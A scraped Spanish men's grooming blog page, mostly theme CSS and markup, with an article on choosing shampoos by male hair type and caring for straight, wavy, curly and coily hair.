.tdi_55{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://hombreyestilo.com/cuidado-personal/" ><span class="tdb-cat-bg"></span>CUIDADO PERSONAL</a></div></div><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:11px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56{margin-bottom:7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56{margin-bottom:7px !important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (max-width: 767px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Champús según los tipos de cabello masculinos</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-bottom:0px !important}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta
time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author
a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo
img{display:block}.tdi_57{display:inline-block}.tdi_57 .tdb-author-name-wrap{align-items:baseline}.tdi_57
.avatar{width:26px;height:26px;margin-right:8px;border-radius:50%}.tdi_57 .tdb-author-name{color:#888;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_57 .tdb-author-name:hover{color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://hombreyestilo.com/author/larencon/" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-top:2px !important;margin-right:7px !important;margin-left:5px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58{margin-right:6px !important;margin-left:4px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{margin-top:5px !important;margin-right:6px !important;margin-left:4px !important}}@media (max-width: 767px){.tdi_58{margin-top:4px !important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:left !important}.tdi_58 .tdm-descr{color:#888;font-family:Poppins !important;font-size:12px !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:1px !important;margin-bottom:0px !important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date
a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date
svg{height:auto}.tdb_single_date svg,
.tdb_single_date svg
*{fill:#444}.tdi_59{display:inline-block;color:#888;font-family:Poppins !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59
svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59 svg,
.tdi_59 svg
*{fill:#888}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-06-14T03:49:00+00:00">14 junio, 2022</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_60 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px !important}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_60 .tdb-featured-image-bg{background:url('https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-1.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:630px}.tdi_60 .tdb-caption-text{margin:6px
0 0}html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_60 .tdb-featured-image-bg{background-attachment:scroll}.tdi_60 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .tdb-featured-image-bg{padding-bottom:520px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width: 767px){.tdi_60 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_62,
.tdi_62 .tdc-columns{min-height:0}#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_62,
.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_62{margin-left:-30px;margin-right:-30px}.tdi_62 .tdc-row-video-background-error,
.tdi_62
.vc_column{padding-left:30px;padding-right:30px}}.tdi_62{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:40px !important;padding-left:34px !important;position:relative}.tdi_62
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_62{padding-top:20px !important;padding-right:20px !important;padding-bottom:24px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_62{padding-top:16px !important;padding-right:0px !important;padding-bottom:20px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_62{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:10px !important}}</style><div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_66{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_66,
.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_66{margin-left:-45px;margin-right:-45px}.tdi_66
.vc_column_inner{padding-left:45px;padding-right:45px}}@media (min-width: 768px) and (max-width: 1018px){@media (min-width: 768px){.tdi_66{margin-left:-25px;margin-right:-25px}.tdi_66
.vc_column_inner{padding-left:25px;padding-right:25px}}}.tdi_66{margin-bottom:80px !important}.tdi_66
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_66{margin-bottom:44px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_66{margin-bottom:44px !important}}@media (max-width: 767px){.tdi_66{margin-bottom:40px !important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner > .wpb_wrapper,
.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-top:0px !important;margin-bottom:28px !important;padding-bottom:0px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69{margin-bottom:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69{margin-bottom:18px !important}}@media (max-width: 767px){.tdi_69{margin-bottom:8px !important}}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content
a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad' !important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1' !important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2' !important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3' !important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad' !important}.tdb_single_content .id_top_ad,
.tdb_single_content
.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad
img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad
.adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center
img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center
img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:17px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;color:#888}.tdi_69,
.tdi_69
p{color:#000}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin:0
auto 26px auto}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width: 767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad
img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:16px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><p>Hay muchos champús para el cabello, pero es posible que te preguntes ¿cuál es el más barato y el que huele mejor? ¿Buscas un 3 en 1? Pues cuidado, porque los champús comerciales pueden ser perjudiciales para la salud. Así que debes conocer los distintos tipos de <strong>champús según los tipos de cabello masculinos</strong>.</p><p>Cuando se trata de elegir productos para el cuidado del cabello, los ingredientes y las formulaciones son muy importantes. Más importante aún, tu tipo de cabello importa. </p><span id="more-12708"></span><h2> Tipos de champús según<strong> </strong>los tipos de cabello masculinos</h2><p>Durante años se nos ha querido «vender» la idea de que combinar champú, acondicionador y gel de baño en un solo producto nos da los mejores resultados. Y eso no es verdad.</p><p>No te dejes engañar.</p><p>Si compras los productos más baratos es posible que no logres los resultados adecuados. Y podrías terminar con una larga lista de problemas, como:</p><div class="wp-block-image"><figure class="alignright size-medium"><a href="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-2.jpg"><img loading="lazy" width="300" height="200" src="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-2-300x200.jpg" alt="" class="wp-image-12778" srcset="https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-2-300x200.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-2-1024x683.jpg 1024w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-2-768x512.jpg 768w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-2-696x464.jpg 696w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-2-1068x712.jpg 1068w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div><ul><li>Cuero cabelludo seco&nbsp;</li><li>cuero cabelludo graso</li><li>picazón en el cuero cabelludo&nbsp;</li><li>Caspa</li><li>Rizos</li><li>Cabello inmanejable</li><li>nudos</li><li>Rotura&nbsp;</li></ul><p>Y la lista sigue y sigue&#8230;</p><h2>Descubriendo tu tipo de cabello</h2><p>Tu tipo de cabello es la <em>hoja de ruta</em> que utilizarás para elegir los mejores productos para tu cabello. Sin conocer todas las características, estás comprando a ciegas. </p><p>¿A que no compras a ciegas cuando inviertes en un nuevo reloj o en un coche, entonces, ¿por qué hacerlo cuando compras productos para el cuidado personal?</p><p>En este artículo, desglosaré exactamente <strong>cómo encontrar tu tipo de cabello y qué productos debes comprar.</strong></p><h2 id="why-your-hair-type-matters">Por qué importa tu tipo de cabello</h2><p>Hay que comenzar con una regla simple:</p><p>El hecho de que un producto funcione para mi cabello no significa que funcionará para el tuyo.</p><p>¿Por qué? Es simple: los productos que son adecuados para ti se relacionan con tu tipo y estilo de cabello.</p><p><strong>El champú y el acondicionador NO son de talla única</strong>. Antes de seguir leyendo, lo primero que debes hacer es cambiar la creencia de que cualquier producto que encuentres en los estantes te dará buenos resultados. </p><p>Algunas preguntas comunes que siguen son:</p><ul><li><strong>¿Cómo puedo saber mi tipo de cabello?</strong></li><li><strong>¿Qué productos debo usar?</strong></li></ul><p>Esto puede parecer complicado. Si buscas en Google «<em>cómo encontrar mi tipo de cabello</em>«, serás absorbido por un montón de productos. Consejo profesional: no hagas eso.</p><p>Una vez que conozcas tu tipo de cabello, la solución podría ser tan simple como <strong>cambiar tu champú y acondicionador</strong>.</p><p>No podrás creer lo simple que es, y probablemente te sentirás aliviado por la cantidad de dinero que te ahorrarás.</p><p>Si tienes el cabello corto (2 centímetros o menos), puedes saltar a las partes de textura y humectación del cuero cabelludo. Esas son las partes más importantes que necesitarás saber al elegir productos.</p><p>Sin embargo, si tu cabello es largo o te lo estás dejando crecer, querrás tener una buena idea de cada característica.</p><p>Empecemos con tu patrón de rizo.</p><h2 id="what-is-curl-pattern">¿Qué es el patrón de rizo?</h2><p>Los estudios muestran que tus rizos están completamente determinados por tu genética.&nbsp;</p><p><strong>Tus genes son responsables de dar forma al rizo del cabello</strong> y existen dentro de los folículos pilosos durante el desarrollo del cabello, la pubertad y el ciclo del cabello. </p><p>Entonces, ¿cuáles son los diferentes patrones de rizos del cabello?&nbsp;</p><p>Hay<strong> 4 tipos principales de cabello</strong>: liso, ondulado, rizado y en espiral. Cada uno se divide en subcategorías según lo apretados o sueltos que estén los rizos. </p><figure class="wp-block-image size-large"><a href="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos.jpg"><img loading="lazy" width="1024" height="730" src="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-1024x730.jpg" alt="" class="wp-image-12776" srcset="https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-1024x730.jpg 1024w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-300x214.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-768x547.jpg 768w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-696x496.jpg 696w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-1068x761.jpg 1068w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure><p>El cabello liso solo tiene una categoría.</p><p>Luego viene el cabello del grupo 2. 2a, b y c que se basa en la intensidad de la curva en S de suelto a más apretado. </p><ul><li>2a es una onda suelta </li><li>2b es un rizo un poco más apretado y se riza desde la mitad hasta las puntas</li><li>2c es la curva S mejor definida. </li></ul><p>A continuación, está el cabello del grupo 3. </p><ul><li>Los rizos 3A son formas en S que forman bucles sueltos </li><li>3b es un rizo un poco más estricto</li><li>Los rizos 3c comienzan a volverse enrollados, podrías envolverlos alrededor de una cañita</li></ul><p>Finalmente, tenemos el grupo 4.&nbsp;</p><ul><li>4A es una bobina apretada que puede enrollarse alrededor de un palillo</li><li>4B comienza a formar un patrón en z, algunos se refieren a esto como rizado</li><li>4c son las bobinas de sacacorchos más apretadas.&nbsp;</li></ul><p>Incluso dentro de las categorías anteriores, el tipo de cabello es <em>tan único</em> para cada persona que es imposible desarrollar un sistema que muestre todas las combinaciones. </p><h2 id="how-to-discover-your-curl-pattern">Cómo descubrir tu patrón de rizos</h2><p><strong>La mejor manera de encontrar tus patrones de rizos es ver cómo queda tu cabello naturalmente después de lavarlo, acondicionarlo y dejarlo secar al aire. </strong></p><p>No utilices <em>ninguna</em> herramienta de calor al realizar esta prueba. Una vez que hayas hecho eso, podrás ver tu patrón de rizo con bastante facilidad. </p><p>Cuanto más largo sea tu cabello, más sueltos se volverán tus rizos, ya que el peso de tu cabello a menudo (pero no siempre) lo alisará ligeramente.&nbsp;</p><p>Felicidades, ahora conoces tu patrón de rizo.&nbsp;Entonces, ¿qué haces con esta información?</p><h2 id="hair-care-tips-for-each-curl-pattern">Consejos para el cuidado del cabello para cada patrón de rizo</h2><h3 id="type-1-straight-hair">Tipo 1: cabello liso </h3><p>El cabello liso tiende a volverse más graso que los otros tipos porque el sebo que produce el cuero cabelludo puede moverse por el tallo del cabello más fácilmente que el cabello rizado. Como resultado, los hombres con este tipo de cabello generalmente no necesitan usar un sérum para el cabello. </p><p>Cepillarte dos veces al día es una buena idea. Las cerdas absorberán y esparcirán tus aceites naturales por el tallo del cabello, lo que evitará que la grasa se asiente en las raíces.</p><p>Evitar esto ayudará a alargar el tiempo entre lavados y ayudará a que las cutículas sellen la humedad. </p><h3 id="type-2-wavy-hair">Tipo 2: cabello ondulado&nbsp;</h3><div class="wp-block-image"><figure class="alignright size-medium"><a href="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-3.jpg"><img loading="lazy" width="300" height="180" src="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-3-300x180.jpg" alt="" class="wp-image-12779" srcset="https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-3-300x180.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-3-1024x614.jpg 1024w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-3-768x461.jpg 768w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-3-696x418.jpg 696w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-3-1068x641.jpg 1068w, https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-3.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div><p>Si tu cabello es ondulado, querrás evitar las cremas espesas porque pueden apelmazar tus mini rizos y hacer que se vean planos. Los tipos 2b y 2c también son propensos al frizz, especialmente cuando hay humedad.</p><h3 id="type-3-curly-hair">Tipo 3: cabello rizado</h3><p>Opta por acondicionadores más ligeros y productos de peinado. Busca mousses que incluyan ingredientes anti humedad; si quieres resaltar tus ondas, lo mejor es buscar ingredientes especiales para los rizos.</p><p>Si este es tu tipo de cabello, a menos que quieras frizz,&nbsp;<em>evita cepillarte el cabello en seco.</em></p><p>En su lugar, aplica un acondicionador sin enjuague mientras tu cabello está húmedo y desenrédalo con las yemas de los dedos o un peine húmedo.&nbsp;</p><p>También deberás evitar el uso de secadores. ¡Otra vez frizz! La excepción a esto es si estás usando un difusor para peinar los rizos.</p><p>El cabello rizado y en espiral tiene tratamientos similares en lo que respecta a la hidratación.&nbsp;Voy a entrar en más detalles sobre cómo hacer eso en el tipo 4.&nbsp;</p><h3 id="type-4-coily-hair">Tipo 4: cabello rizado&nbsp;</h3><p>Al igual que el cabello tipo 3, el cabello rizado tiende a necesitar mucha hidratación y humectación. Para mantener tus rizos bien hidratados. </p><ul><li>agua</li><li>humectantes</li><li>emolientes</li><li>paradas</li></ul><p>Estos cuatro tipos de ingredientes serán lo mejor que puedes hacer por tus rizos.</p><p>El agua es la hidratación que finalmente evitará que tus rizos se encrespen, pero también puede escaparse de tu cutícula y evaporarse, por lo que debes sellarla. Los otros 3 tipos de ingredientes mantienen el agua BLOQUEADA. </p><p><strong>Los humectantes son ingredientes como la glicerina y el aloe vera</strong>. Estos ingredientes atraen el agua del medio ambiente hacia el cabello, lo cual es increíble para combatir el encrespado y reemplazar el agua que se escapa.</p><p>Los emolientes suavizan y dan brillo al cabello, dándole esa sensación suave y acondicionada. <strong>Los acondicionadores están llenos de emolientes </strong>como el cloruro de behentrimonio o la manteca de karité. </p><p>Los oclusivos sellan el agua dentro de tus cutículas para evitar que se evapore. Los sérums para el cabello hacen un gran trabajo cubriendo y sellando el agua. Sin embargo, <a href="https://hombreyestilo.com/cuidados-del-cabello-despues-del-verano/">no todos los sérums para el cabello se crean de la misma manera</a>. Algunos penetran la cutícula y otros sellan la sellan. Por lo tanto, deberás averiguar <strong>cuál es el mejor sérum para el cabello que puede usar</strong>. </p><p>Asegúrate de encontrar productos que se comercialicen específicamente para el cabello rizado porque también tendrán ingredientes para ayudar a que tus rizos se mantengan llenos de vitalidad.</p><p>Otro factor que juega un papel importante en la hidratación de tu cabello es la <strong>porosidad</strong>.</p><div class='yuzo_related_post style-1'  data-version='5.12.84'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_70{margin-bottom:20px 